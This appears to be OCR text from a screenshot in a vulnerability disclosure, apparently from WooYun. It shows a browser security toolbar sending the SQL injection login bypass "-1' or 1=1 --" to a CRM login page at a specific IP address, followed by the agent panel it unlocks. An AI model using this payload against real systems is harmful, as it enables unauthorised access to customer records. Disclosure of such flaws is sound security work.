 Ruziniu IPCC CRM System
119.6.68.126:8086//crm_main.php
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://119.6.68.126:8086/crm_login.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
agent_name=-1' or 1=1 --%20&agent_pwd=20&Issoftphone=yes&submit=
GIFORE
吉峰农机
客户管理系统
座席号:
-1' or
1=1 --
座席分
机:
20001
座席状
态:
就绪
电话状
态:
未注册
绑定状
态:
话机未绑定(软件电话接听)
呼叫状
态:
录音状
态:
MENU
C
1
2
3
www.wooyun.org